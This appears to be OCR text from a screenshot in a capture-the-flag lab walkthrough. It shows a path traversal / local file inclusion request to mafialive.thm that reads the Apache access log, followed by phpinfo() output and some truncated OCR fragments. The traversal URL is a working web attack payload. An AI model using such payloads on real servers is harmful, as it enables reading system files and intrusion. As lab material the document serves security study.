 mafialive.thm/test.php?view=/var/www/html/development_testing/..///////..////..//////..//////var/log/apache2/access.log
80%
2/Oct/2024:16:45:47 +0530] "GET /
PHP Version 7.2.24-0ubuntu0.18.04.7
php
System Linux ubuntu 4.15.0-123-generic #126-Ubuntu SMP Wed Oct 21 09:40:11 UTC 2020 x86_64
Build Date Oct 7 2020 15:24:25
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini, /etc/php
/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini, /etc/php/7.2/apache2
/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2/conf.d/20-ftp.ini,
/etc/php/7.2/apache2/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php
/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d
/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-readline.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini,
/etc/php/7.2/apache2/conf.d/20-sockets.ini, /etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php
/7.2/apache2/conf.d/20-sysvsem.ini, /etc/php/7.2/apache2/conf.d/20-sysvshm.ini, /etc/php
/7.2/apache2/conf.d/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
convert.iconv.*